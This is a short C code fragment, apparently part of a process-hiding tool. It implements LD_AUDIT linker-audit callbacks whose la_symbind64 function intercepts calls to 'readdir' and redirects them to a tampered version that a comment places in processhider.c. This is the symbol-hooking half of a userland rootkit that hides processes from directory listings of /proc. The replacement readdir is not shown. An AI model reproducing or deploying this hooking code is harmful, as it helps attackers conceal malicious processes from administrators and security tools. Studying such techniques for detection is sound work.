 unsigned int la_version(unsigned int version) {
    return version;
}
unsigned int la_objopen(struct link_map *map, Lmid_t lmid, uintptr_t *cookie){
    return LA_FLG_BINDTO | LA_FLG_BINDFROM;
}
uintptr_t la_symbind64(Elf64_Sym *sym, unsigned int ndx, uintptr_t *refcook, uintptr_t *defcook, unsigned int
*flags, const char *symname) {
    if (strcmp(symname, "readdir") == 0) {
        fprintf(stderr, "'readdir' is called, intercepting.\n");
        // readdir is the tampered function declared in processhider.c
        return readdir;
    }
    return sym->st_value;
}